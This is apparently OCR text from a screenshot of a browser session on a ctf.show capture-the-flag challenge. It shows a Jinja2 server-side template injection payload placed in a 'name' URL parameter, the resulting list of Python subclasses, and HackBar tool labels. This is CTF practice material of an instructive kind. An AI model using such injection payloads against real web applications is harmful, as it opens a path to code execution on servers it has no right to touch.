 GitHub - Pav-ksd-pl
35:21
123.56.128.148:5051
127.0.0.1:5000/?name={{get_f
ctf.show
38a82958-6753-497e-8c0f-5ad
38a82958-6753-497e-8c0f-5adc2c6c2eb5.challenge.ctf.show/?name={{%27%27.__class__.__base__.__subclasses__()}}
Hello
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class
'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class
'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class
'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class
'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>,
<class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class
'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class
'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>,
<class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://38a82958-6753-497e-8c0f-5adc2c6c2eb5.challenge.ctf.show/?name={{''.__class__.__base__.__subclasses__()[]}}
Use POST method
MODIFY HEADER
英
20:47
2023-07-26